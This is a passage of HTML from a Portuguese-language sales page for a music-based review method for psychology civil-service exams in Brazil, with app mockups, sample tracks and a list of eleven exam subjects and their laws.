0 24 24" fill="none" stroke="currentColor" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"><path d="M3 11l9-8 9 8v10H3z"></path></svg>Início</span><span class="adm-tab"><svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"><g><circle cx="10.5" cy="10.5" r="6.5"></circle><path d="M15.5 15.5L21 21"></path></g></svg>Explorar</span><span class="adm-tab"><svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"><g><rect x="3" y="3" width="18" height="18" rx="2"></rect><path d="M8 3v18M12 3v18M16 3v18"></path></g></svg>Biblioteca</span></div><div class="adm-homebar"></div></div></div></div><div class="hp-phone hp-right"><div class="hp-screen"><div class="adm-app hp-app"><div class="adm-status"><span class="adm-time">12:09</span><span class="adm-island"></span><span class="adm-sicons"><svg width="18" height="12" viewBox="0 0 18 12" fill="#fff"><rect x="0" y="8" width="3" height="4" rx="1"></rect><rect x="5" y="5.5" width="3" height="6.5" rx="1"></rect><rect x="10" y="3" width="3" height="9" rx="1"></rect><rect x="15" y="0" width="3" height="12" rx="1" opacity=".35"></rect></svg><span class="adm-batt">37</span></span></div><div class="adm-scroller hp-static"><div class="adm-title">Biblioteca</div><div class="hp-chips"><span class="on">Playlists</span><span>Curtidas</span><span>Baixadas</span></div><div class="hp-lib"><div class="hp-tile"><span class="adm-ic">CEP</span><b>Ética e Legislação</b><i>Playlist</i></div><div class="hp-tile"><span class="adm-ic">AV</span><b>Avaliação Psicológica</b><i>Playlist</i></div><div class="hp-tile"><span class="adm-ic">RAPS</span><b>Saúde Mental e RAPS</b><i>Playlist</i></div><div class="hp-tile"><span class="adm-ic">SUS</span><b>SUS e Saúde Pública</b><i>Playlist</i></div><div class="hp-tile"><span class="adm-ic">SUAS</span><b>Assistência Social</b><i>Playlist</i></div><div class="hp-tile"><span class="adm-ic">FP</span><b>Psicopatologia</b><i>Playlist</i></div><div class="hp-tile"><span class="adm-ic">TCC</span><b>Teorias e Abordagens</b><i>Playlist</i></div><div class="hp-tile"><span class="adm-ic">ECA</span><b>Psicologia Jurídica</b><i>Playlist</i></div></div></div><div class="adm-tabs"><span class="adm-tab"><svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"><path d="M3 11l9-8 9 8v10H3z"></path></svg>Início</span><span class="adm-tab"><svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"><g><circle cx="10.5" cy="10.5" r="6.5"></circle><path d="M15.5 15.5L21 21"></path></g></svg>Explorar</span><span class="adm-tab on"><svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"><g><rect x="3" y="3" width="18" height="18" rx="2"></rect><path d="M8 3v18M12 3v18M16 3v18"></path></g></svg>Biblioteca</span></div><div class="adm-homebar"></div></div></div></div><div class="hp-phone hp-center"><div class="hp-screen"><div class="adm-app hp-app hp-now"><div class="adm-status"><span class="adm-time">12:09</span><span class="adm-island"></span><span class="adm-sicons"><svg width="18" height="12" viewBox="0 0 18 12" fill="#fff"><rect x="0" y="8" width="3" height="4" rx="1"></rect><rect x="5" y="5.5" width="3" height="6.5" rx="1"></rect><rect x="10" y="3" width="3" height="9" rx="1"></rect><rect x="15" y="0" width="3" height="12" rx="1" opacity=".35"></rect></svg><span class="adm-batt">37</span></span></div><div class="hp-now-head"><svg width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="#fff" stroke-width="2" stroke-linecap="round"><path d="m6 9 6 6 6-6"></path></svg><span>Tocando agora</span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="hp-cover"><span class="hp-cover-ring"></span><span class="hp-cover-ic">BP</span><span class="hp-cover-bars"><i></i><i></i><i></i><i></i><i></i><i></i><i></i></span></div><div class="hp-now-meta"><div><b>Bipolar I vs. II</b><i>Psicopatologia · DSM-5-TR</i></div><svg width="26" height="26" viewBox="0 0 24 24" fill="#1fd36b"><path d="M20.8 4.6a5.5 5.5 0 0 0-7.8 0L12 5.7l-1.1-1.1a5.5 5.5 0 0 0-7.8 7.8l1.1 1.1L12 21l7.8-7.5 1.1-1.1a5.5 5.5 0 0 0-.1-7.8Z"></path></svg></div><div class="hp-progress"><span></span></div><div class="hp-times"><span>0:41</span><span>1:34</span></div><div class="hp-controls"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="#1fd36b" stroke-width="2" stroke-linecap="round"><path d="M16 3h5v5M4 20 21 3M21 16v5h-5M15 15l6 6M4 4l5 5"></path></svg><svg width="30" height="30" viewBox="0 0 24 24" fill="#fff"><path d="M18 18 8 12l10-6v12ZM6 6h2v12H6z"></path></svg><span class="hp-play"><svg width="30" height="30" viewBox="0 0 24 24" fill="#04210f"><path d="M6 4h4v16H6zM14 4h4v16h-4z"></path></svg></span><svg width="30" height="30" viewBox="0 0 24 24" fill="#fff"><path d="m6 6 10 6-10 6V6ZM16 6h2v12h-2z"></path></svg><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="#fff" stroke-width="2" stroke-linecap="round"><path d="m17 1 4 4-4 4M3 11V9a4 4 0 0 1 4-4h14M7 23l-4-4 4-4M21 13v2a4 4 0 0 1-4 4H3"></path></svg></div><div class="hp-next"><span class="adm-ic">DEP</span><span><i>A seguir</i><b>Depressão vs. Distimia</b></span></div><div class="adm-homebar"></div></div></div></div><div class="floating-card"><span class="sound-bars"><i></i><i></i><i></i><i></i><i></i></span><div><small>Agora tocando</small><strong>Bipolar Tipo I vs. Tipo II</strong></div></div></div></div></div></section><section class="stats" aria-label="O que você recebe"><div class="wrap stats-grid"><div class="stat"><strong>+1.000</strong><span>músicas educativas</span></div><div class="stat"><strong>11</strong><span>áreas do edital</span></div><div class="stat"><strong>Celular</strong><span>e computador</span></div><div class="stat"><strong>Imediato</strong><span>acesso após a compra</span></div><div class="stat"><strong>7 dias</strong><span>de garantia</span></div></div></section><section class="testimonials section soft"><div class="wrap"><div class="section-heading center"><span class="eyebrow">Experiência de alunas</span><h2>Veja os relatos de quem incluiu as músicas na rotina.</h2></div><div class="testimonial-grid"><figure><img src="/psicologia/media/depoimento-marcia.webp" alt="Depoimento de aluna psicóloga que passou a fixar os artigos de Ética ouvindo as músicas no carro" width="853" height="1516" loading="lazy" decoding="async"/></figure><figure><img src="/psicologia/media/depoimento-didda.webp" alt="Depoimento de aluna que parou de confundir as abordagens e os autores com uma música por autor" width="853" height="1516" loading="lazy" decoding="async"/></figure><figure><img src="/psicologia/media/depoimento-denise.webp" alt="Depoimento de aluna que aproveita trânsito e academia para revisar cerca de 50 minutos por dia" width="853" height="1516" loading="lazy" decoding="async"/></figure></div></div></section><section class="problem section"><div class="wrap narrow"><span class="eyebrow">A frustração é conhecida</span><h2>Você estudou. Mas, na prova, a resposta simplesmente não veio.</h2><p class="section-intro">Lei 10.216 ou 8.080? Laudo ou parecer? CRAS ou CREAS? Você leu tudo, mas na alternativa as normas, os autores e as abordagens se misturam. O problema quase nunca é falta de estudo: é encontrar tempo e energia para reencontrar a matéria vezes suficientes para ela ficar acessível.</p></div></section><section class="mechanism section dark"><div class="wrap mechanism-grid"><div><span class="eyebrow light">O mecanismo</span><h2>Você não precisa encontrar mais horas. Precisa reencontrar a matéria mais vezes.</h2></div><div class="mechanism-copy"><p>O Método da Memória Musical transforma conteúdos recorrentes dos concursos de Psicologia em faixas organizadas por disciplina.</p><p>Assim, sua revisão pode continuar no trânsito, entre um atendimento e outro, caminhando ou cuidando da casa — sem substituir seu estudo principal.</p></div><div class="routine-strip"><div><span>0<!-- -->1</span><strong>Estude</strong></div><div><span>0<!-- -->2</span><strong>Dê o play</strong></div><div><span>0<!-- -->3</span><strong>Reencontre</strong></div><div><span>0<!-- -->4</span><strong>Reconheça</strong></div></div></div></section><section class="listen section" id="experimente"><div class="wrap narrow"><div class="section-heading center listen-heading"><span class="eyebrow light">Amostras gratuitas</span><h2>Ouça agora. Sem cadastro, sem compromisso.</h2><p>Estas são faixas reais do método, da playlist de Psicopatologia (DSM‑5‑TR). Toque em uma e comprove você mesma.</p></div><div class="adm"><div class="adm-phone"><div class="adm-screen"><div class="adm-app"><div class="adm-status"><span class="adm-time">12:09</span><span class="adm-island"></span><span class="adm-sicons" aria-hidden="true"><svg width="18" height="12" viewBox="0 0 18 12" fill="#fff"><rect x="0" y="8" width="3" height="4" rx="1"></rect><rect x="5" y="5.5" width="3" height="6.5" rx="1"></rect><rect x="10" y="3" width="3" height="9" rx="1"></rect><rect x="15" y="0" width="3" height="12" rx="1" opacity=".35"></rect></svg><svg width="16" height="12" viewBox="0 0 16 12" fill="#fff"><path d="M8 12l2.6-3.2a4 4 0 00-5.2 0zM3.7 6.9a6.6 6.6 0 018.6 0l1.6-2A9.2 9.2 0 002.1 4.9zM.4 2.8a11.8 11.8 0 0115.2 0L16 2.3A12.7 12.7 0 000 2.3z"></path></svg><span class="adm-batt">37</span></span></div><div class="adm-scroller"><div class="adm-title">Todas as faixas</div><div class="adm-actions"><button class="adm-abtn adm-outline adm-playall" type="button"><span class="adm-pc"><svg width="11" height="11" viewBox="0 0 24 24" fill="#000" aria-hidden="true"><path d="M6 3l15 9-15 9z"></path></svg></span>Reproduzir tudo</button><button class="adm-abtn adm-fill adm-shuffle" type="button"><svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" aria-hidden="true"><path d="M16 3h5v5M4 20L21 3M21 16v5h-5M15 15l6 6M4 4l5 5"></path></svg>Aleatório</button></div><div class="adm-list"><div class="adm-row cur"><span class="adm-n">1</span><span class="adm-ic">BP</span><span class="adm-tx"><b>Bipolar Tipo I vs. Tipo II</b><i>Psicopatologia</i></span><button class="adm-pb" type="button" aria-label="Ouvir Bipolar Tipo I vs. Tipo II"><svg class="adm-ico-play" width="15" height="15" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M7 4l13 8-13 8z"></path></svg><svg class="adm-ico-pause" width="14" height="14" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M6 4h4v16H6zM14 4h4v16h-4z"></path></svg></button><span class="adm-dots" aria-hidden="true"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">2</span><span class="adm-ic">DEP</span><span class="adm-tx"><b>Depressão vs. Distimia</b><i>Psicopatologia</i></span><button class="adm-pb" type="button" aria-label="Ouvir Depressão vs. Distimia"><svg class="adm-ico-play" width="15" height="15" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M7 4l13 8-13 8z"></path></svg><svg class="adm-ico-pause" width="14" height="14" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M6 4h4v16H6zM14 4h4v16h-4z"></path></svg></button><span class="adm-dots" aria-hidden="true"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">3</span><span class="adm-ic">TAG</span><span class="adm-tx"><b>TAG vs. Pânico</b><i>Psicopatologia</i></span><button class="adm-pb" type="button" aria-label="Ouvir TAG vs. Pânico"><svg class="adm-ico-play" width="15" height="15" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M7 4l13 8-13 8z"></path></svg><svg class="adm-ico-pause" width="14" height="14" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M6 4h4v16H6zM14 4h4v16h-4z"></path></svg></button><span class="adm-dots" aria-hidden="true"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">4</span><span class="adm-ic sm">TEPT</span><span class="adm-tx"><b>Estresse Agudo vs. TEPT</b><i>Psicopatologia</i></span><button class="adm-pb" type="button" aria-label="Ouvir Estresse Agudo vs. TEPT"><svg class="adm-ico-play" width="15" height="15" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M7 4l13 8-13 8z"></path></svg><svg class="adm-ico-pause" width="14" height="14" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M6 4h4v16H6zM14 4h4v16h-4z"></path></svg></button><span class="adm-dots" aria-hidden="true"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">5</span><span class="adm-ic">PSI</span><span class="adm-tx"><b>Linha do Tempo Psicótica</b><i>Psicopatologia</i></span><button class="adm-pb" type="button" aria-label="Ouvir Linha do Tempo Psicótica"><svg class="adm-ico-play" width="15" height="15" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M7 4l13 8-13 8z"></path></svg><svg class="adm-ico-pause" width="14" height="14" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M6 4h4v16H6zM14 4h4v16h-4z"></path></svg></button><span class="adm-dots" aria-hidden="true"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">6</span><span class="adm-ic">B</span><span class="adm-tx"><b>Personalidade Cluster B</b><i>Psicopatologia</i></span><button class="adm-pb" type="button" aria-label="Ouvir Personalidade Cluster B"><svg class="adm-ico-play" width="15" height="15" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M7 4l13 8-13 8z"></path></svg><svg class="adm-ico-pause" width="14" height="14" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M6 4h4v16H6zM14 4h4v16h-4z"></path></svg></button><span class="adm-dots" aria-hidden="true"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">7</span><span class="adm-ic">DSM</span><span class="adm-tx"><b>Psicopatologia Geral</b><i>Psicopatologia</i></span><button class="adm-pb" type="button" aria-label="Ouvir Psicopatologia Geral"><svg class="adm-ico-play" width="15" height="15" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M7 4l13 8-13 8z"></path></svg><svg class="adm-ico-pause" width="14" height="14" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M6 4h4v16H6zM14 4h4v16h-4z"></path></svg></button><span class="adm-dots" aria-hidden="true"><s></s><s></s><s></s></span></div></div></div><div class="adm-player" aria-live="polite"><span class="adm-ic">BP</span><span class="adm-ptx"><b>—</b><i>Prévia 0:00 / 0:25</i></span><button class="adm-pp" type="button" aria-label="Pausar"><svg width="14" height="14" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M6 4h4v16H6zM14 4h4v16h-4z"></path></svg></button><div class="adm-bar"><span></span></div></div><nav class="adm-tabs" aria-hidden="true"><span class="adm-tab on"><svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linejoin="round"><path d="M3 11l9-8 9 8v10H3z"></path></svg>Início</span><span class="adm-tab"><svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round"><circle cx="10.5" cy="10.5" r="6.5"></circle><path d="M15.5 15.5L21 21"></path></svg>Explorar</span><span class="adm-tab"><svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6"><rect x="3" y="3" width="18" height="18" rx="2"></rect><path d="M8 3v18M12 3v18M16 3v18"></path></svg>Biblioteca</span></nav><div class="adm-homebar"></div></div><div class="adm-finger"></div></div></div></div></div></section><section class="fit section"><div class="wrap fit-grid"><div class="fit-visual"><img src="/psicologia/media/fernanda-virada.webp" alt="Fones de ouvido sobre materiais de estudo" loading="lazy" decoding="async"/><div class="time-badge"><strong>20</strong><span>minutos<br/>por dia</span></div></div><div><span class="eyebrow">Feito para a rotina real</span><h2>Revise até quando você não está “sentada para estudar”.</h2><div class="use-list"><div><span>0<!-- -->1</span><p><strong>No trânsito</strong>Transforme o deslocamento em revisão.</p></div><div><span>0<!-- -->2</span><p><strong>Entre atendimentos</strong>Use o intervalo entre pacientes para reencontrar um tema.</p></div><div><span>0<!-- -->3</span><p><strong>Nas tarefas</strong>Continue ouvindo enquanto cuida da rotina.</p></div><div><span>0<!-- -->4</span><p><strong>Na caminhada</strong>Movimente o corpo sem abandonar o conteúdo.</p></div></div></div></div></section><section class="contents section" id="conteudos"><div class="wrap"><div class="section-heading center"><span class="eyebrow">Dentro da plataforma</span><h2>Os temas que mais aparecem nos editais, prontos para acompanhar você.</h2></div></div><div class="topic-marquee" aria-hidden="true"><div class="marquee-row "><div class="marquee-track"><span class="pill pill-on">+ <!-- -->Código de Ética (Res. CFP 010/2005)</span><span class="pill ">Lei 5.766/1971 e Sistema Conselhos</span><span class="pill ">SATEPSI</span><span class="pill pill-on">+ <!-- -->Testes psicológicos</span><span class="pill ">Tipos de CAPS</span><span class="pill ">Leis 8.080 e 8.142/1990</span><span class="pill pill-on">+ <!-- -->Política Nacional de Humanização</span><span class="pill ">CRAS e CREAS</span><span class="pill ">Trabalho social com famílias</span><span class="pill pill-on">+ <!-- -->Psicoses</span><span class="pill ">Psicanálise</span><span class="pill ">Humanismo e Gestalt</span><span class="pill pill-on">+ <!-- -->Vygotsky</span><span class="pill ">Adolescência e envelhecimento</span><span class="pill ">Perícia psicológica</span><span class="pill pill-on">+ <!-- -->Recrutamento e seleção</span><span class="pill ">Saúde do trabalhador</span><span class="pill ">Dificuldades de aprendizagem</span><span class="pill pill-on">+ <!-- -->Inclusão</span><span class="pill ">Psicologia do esporte</span><span class="pill ">Saúde da criança e do adolescente</span><span class="pill pill-on">+ <!-- -->Código de Ética (Res. CFP 010/2005)</span><span class="pill ">Lei 5.766/1971 e Sistema Conselhos</span><span class="pill ">SATEPSI</span><span class="pill pill-on">+ <!-- -->Testes psicológicos</span><span class="pill ">Tipos de CAPS</span><span class="pill ">Leis 8.080 e 8.142/1990</span><span class="pill pill-on">+ <!-- -->Política Nacional de Humanização</span><span class="pill ">CRAS e CREAS</span><span class="pill ">Trabalho social com famílias</span><span class="pill pill-on">+ <!-- -->Psicoses</span><span class="pill ">Psicanálise</span><span class="pill ">Humanismo e Gestalt</span><span class="pill pill-on">+ <!-- -->Vygotsky</span><span class="pill ">Adolescência e envelhecimento</span><span class="pill ">Perícia psicológica</span><span class="pill pill-on">+ <!-- -->Recrutamento e seleção</span><span class="pill ">Saúde do trabalhador</span><span class="pill ">Dificuldades de aprendizagem</span><span class="pill pill-on">+ <!-- -->Inclusão</span><span class="pill ">Psicologia do esporte</span><span class="pill ">Saúde da criança e do adolescente</span></div></div><div class="marquee-row reverse"><div class="marquee-track"><span class="pill ">Princípios fundamentais</span><span class="pill ">Sigilo e suas exceções</span><span class="pill pill-on">+ <!-- -->Res. CFP 06/2019 · documentos escritos</span><span class="pill ">Lei 10.216/2001</span><span class="pill ">Redução de danos</span><span class="pill pill-on">+ <!-- -->Princípios e diretrizes</span><span class="pill ">Clínica ampliada e PTS</span><span class="pill ">PAIF e PAEFI</span><span class="pill pill-on">+ <!-- -->Funções psíquicas</span><span class="pill ">DSM e CID</span><span class="pill ">Análise do Comportamento</span><span class="pill pill-on">+ <!-- -->Psicologia histórico-cultural</span><span class="pill ">Fases psicossexuais</span><span class="pill ">ECA (Lei 8.069/1990)</span><span class="pill pill-on">+ <!-- -->Alienação parental</span><span class="pill ">Treinamento e desenvolvimento</span><span class="pill ">Avaliação de desempenho</span><span class="pill pill-on">+ <!-- -->Processos grupais</span><span class="pill ">Políticas públicas de saúde</span><span class="pill ">Psicologia do trânsito</span><span class="pill pill-on">+ <!-- -->Envelhecimento e cuidado</span><span class="pill ">Princípios fundamentais</span><span class="pill ">Sigilo e suas exceções</span><span class="pill pill-on">+ <!-- -->Res. CFP 06/2019 · documentos escritos</span><span class="pill ">Lei 10.216/2001</span><span class="pill ">Redução de danos</span><span class="pill pill-on">+ <!-- -->Princípios e diretrizes</span><span class="pill ">Clínica ampliada e PTS</span><span class="pill ">PAIF e PAEFI</span><span class="pill pill-on">+ <!-- -->Funções psíquicas</span><span class="pill ">DSM e CID</span><span class="pill ">Análise do Comportamento</span><span class="pill pill-on">+ <!-- -->Psicologia histórico-cultural</span><span class="pill ">Fases psicossexuais</span><span class="pill ">ECA (Lei 8.069/1990)</span><span class="pill pill-on">+ <!-- -->Alienação parental</span><span class="pill ">Treinamento e desenvolvimento</span><span class="pill ">Avaliação de desempenho</span><span class="pill pill-on">+ <!-- -->Processos grupais</span><span class="pill ">Políticas públicas de saúde</span><span class="pill ">Psicologia do trânsito</span><span class="pill pill-on">+ <!-- -->Envelhecimento e cuidado</span></div></div><div class="marquee-row "><div class="marquee-track"><span class="pill ">Lei 4.119/1962</span><span class="pill pill-on">+ <!-- -->Res. CFP 31/2022</span><span class="pill ">Psicodiagnóstico</span><span class="pill ">RAPS (Portaria 3.088/2011)</span><span class="pill pill-on">+ <!-- -->Matriciamento</span><span class="pill ">Atenção Primária</span><span class="pill ">LOAS (Lei 8.742/1993)</span><span class="pill pill-on">+ <!-- -->Proteção básica e especial</span><span class="pill ">Transtornos do humor e de ansiedade</span><span class="pill ">Psicopatologia psicanalítica</span><span class="pill pill-on">+ <!-- -->TCC</span><span class="pill ">Piaget</span><span class="pill ">Erikson</span><span class="pill pill-on">+ <!-- -->Lei 13.431/2017 · escuta especializada</span><span class="pill ">Medidas socioeducativas</span><span class="pill ">Clima e cultura</span><span class="pill pill-on">+ <!-- -->Psicologia escolar crítica</span><span class="pill ">Psicologia comunitária</span><span class="pill ">Psicologia hospitalar</span><span class="pill pill-on">+ <!-- -->Políticas sobre drogas</span><span class="pill ">Violência e rede de proteção</span><span class="pill ">Lei 4.119/1962</span><span class="pill pill-on">+ <!-- -->Res. CFP 31/2022</span><span class="pill ">Psicodiagnóstico</span><span class="pill ">RAPS (Portaria 3.088/2011)</span><span class="pill pill-on">+ <!-- -->Matriciamento</span><span class="pill ">Atenção Primária</span><span class="pill ">LOAS (Lei 8.742/1993)</span><span class="pill pill-on">+ <!-- -->Proteção básica e especial</span><span class="pill ">Transtornos do humor e de ansiedade</span><span class="pill ">Psicopatologia psicanalítica</span><span class="pill pill-on">+ <!-- -->TCC</span><span class="pill ">Piaget</span><span class="pill ">Erikson</span><span class="pill pill-on">+ <!-- -->Lei 13.431/2017 · escuta especializada</span><span class="pill ">Medidas socioeducativas</span><span class="pill ">Clima e cultura</span><span class="pill pill-on">+ <!-- -->Psicologia escolar crítica</span><span class="pill ">Psicologia comunitária</span><span class="pill ">Psicologia hospitalar</span><span class="pill pill-on">+ <!-- -->Políticas sobre drogas</span><span class="pill ">Violência e rede de proteção</span></div></div></div><div class="wrap"><div class="subject-grid"><details class="subject-card"><summary><span>01</span><strong>Ética e Legislação Profissional</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist disponível</strong><p>O tema que aparece em praticamente todo edital, e onde pequenos detalhes decidem a questão.</p><h4>Você vai revisar:</h4><ul><li>Código de Ética (Res. CFP 010/2005)</li><li>Princípios fundamentais</li><li>Lei 4.119/1962</li><li>Lei 5.766/1971 e Sistema Conselhos</li><li>Sigilo e suas exceções</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details><details class="subject-card"><summary><span>02</span><strong>Avaliação Psicológica e Documentos</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist disponível</strong><p>Normas, instrumentos e documentos que a banca adora comparar.</p><h4>Você vai revisar:</h4><ul><li>Res. CFP 31/2022</li><li>SATEPSI</li><li>Res. CFP 06/2019 · documentos escritos</li><li>Psicodiagnóstico</li><li>Testes psicológicos</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details><details class="subject-card"><summary><span>03</span><strong>Saúde Mental e RAPS</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist disponível</strong><p>Reforma Psiquiátrica e a rede que mais contrata psicólogos no serviço público.</p><h4>Você vai revisar:</h4><ul><li>Lei 10.216/2001</li><li>RAPS (Portaria 3.088/2011)</li><li>Tipos de CAPS</li><li>Redução de danos</li><li>Matriciamento</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details><details class="subject-card"><summary><span>04</span><strong>Sistema Único de Saúde (SUS)</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist disponível</strong><p>A base de qualquer concurso na área da saúde, em faixas para ouvir e repetir.</p><h4>Você vai revisar:</h4><ul><li>Leis 8.080 e 8.142/1990</li><li>Princípios e diretrizes</li><li>Atenção Primária</li><li>Política Nacional de Humanização</li><li>Clínica ampliada e PTS</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details><details class="subject-card"><summary><span>05</span><strong>Assistência Social (SUAS)</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist disponível</strong><p>Para prefeituras e secretarias: proteção social e o papel do psicólogo.</p><h4>Você vai revisar:</h4><ul><li>LOAS (Lei 8.742/1993)</li><li>CRAS e CREAS</li><li>PAIF e PAEFI</li><li>Proteção básica e especial</li><li>Trabalho social com famílias</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details><details class="subject-card"><summary><span>06</span><strong>Psicopatologia</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist disponível</strong><p>Funções psíquicas, quadros clínicos e classificações para reconhecer rápido na prova.</p><h4>Você vai revisar:</h4><ul><li>Funções psíquicas</li><li>Transtornos do humor e de ansiedade</li><li>Psicoses</li><li>DSM e CID</li><li>Psicopatologia psicanalítica</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details><details class="subject-card"><summary><span>07</span><strong>Teorias e Abordagens</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist disponível</strong><p>Autores, conceitos e diferenças entre abordagens, onde mais aparecem alternativas parecidas.</p><h4>Você vai revisar:</h4><ul><li>Psicanálise</li><li>Análise do Comportamento</li><li>TCC</li><li>Humanismo e Gestalt</li><li>Psicologia histórico-cultural</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details><details class="subject-card"><summary><span>08</span><strong>Desenvolvimento Humano</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist disponível</strong><p>Das fases do desenvolvimento aos autores clássicos.</p><h4>Você vai revisar:</h4><ul><li>Piaget</li><li>Vygotsky</li><li>Fases psicossexuais</li><li>Erikson</li><li>Adolescência e envelhecimento</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details><details class="subject-card"><summary><span>09</span><strong>Psicologia Jurídica</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist disponível</strong><p>Para tribunais, ministérios públicos, defensorias e sistema prisional.</p><h4>Você vai revisar:</h4><ul><li>ECA (Lei 8.069/1990)</li><li>Lei 13.431/2017 · escuta especializada</li><li>Perícia psicológica</li><li>Alienação parental</li><li>Medidas socioeducativas</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details><details class="subject-card"><summary><span>10</span><strong>Psicologia Organizacional e do Trabalho</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist disponível</strong><p>Para editais com foco em gestão de pessoas e saúde do trabalhador.</p><h4>Você vai revisar:</h4><ul><li>Recrutamento e seleção</li><li>Treinamento e desenvolvimento</li><li>Clima e cultura</li><li>Saúde do trabalhador</li><li>Avaliação de desempenho</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details><details class="subject-card"><summary><span>11</span><strong>Psicologia Escolar e Social</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist disponível</strong><p>Educação, grupos e processos sociais.</p><h4>Você vai revisar:</h4><ul><li>Psicologia escolar crítica</li><li>Dificuldades de aprendizagem</li><li>Processos grupais</li><li>Psicologia comunitária</li><li>Inclusão</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details><details class="subject-card"><summary><span>12</span><strong>Conhecimentos Complementares</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist em constante atualização</strong><p>Além dos temas principais, você terá acesso a novas playlists adicionadas conforme os editais forem sendo publicados.</p><h4>Você recebe atualizações com assuntos como:</h4><ul><li>Políticas públicas de saúde</li><li>Saúde do trabalhador</li><li>Psicologia hospitalar</li><li>Psicologia do esporte</li><li>Psicologia do trânsito</li><li>Políticas sobre drogas</li><li>Saúde da criança e do adolescente</li><li>Envelhecimento e cuidado</li><li>Violência e rede de proteção</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às 